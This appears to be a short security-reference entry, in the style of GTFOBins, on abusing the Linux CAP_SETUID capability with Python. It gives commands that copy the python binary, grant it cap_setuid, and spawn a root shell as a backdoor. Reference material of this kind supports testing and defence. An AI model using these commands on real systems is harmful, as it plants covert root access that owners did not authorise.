 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can be used as a backdoor to maintain
privileged access by manipulating its own process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'